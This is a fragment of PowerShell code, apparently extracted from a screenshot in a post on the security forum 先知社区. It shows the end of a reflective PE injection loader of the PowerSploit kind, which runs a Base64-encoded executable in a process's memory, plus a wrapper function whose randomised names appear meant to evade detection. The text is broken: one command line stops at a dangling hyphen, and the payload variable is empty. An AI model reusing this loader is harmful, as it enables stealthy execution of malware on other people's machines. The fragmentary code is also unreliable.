 2744 if ($ComputerName -eq $null -or $ComputerName -imatch "^\s*$")
2745 {
2746 Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes, $FuncReturnType, $ProcId, $ProcName,$ForceASLR)
2747 }
2748 else
2749 {
2750 Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes, $FuncReturnType, $ProcId, $ProcName,$ForceASLR) -
2751 }
2752 }
2753
2754 Main
2755 }
2756
2757 function Invoke-CJOJFNUWNQKRTLLTMCVDCKFGG
2758 {
2759
2760 $PEBytes32 =
2761 [Byte[]]$PEBytes = [Byte[]][Convert]::FromBase64String($PEBytes32)
2762 Invoke-IBSMPEEFKFUTCQV -PEBytes $PEBytes
2763
2764 }
先知社区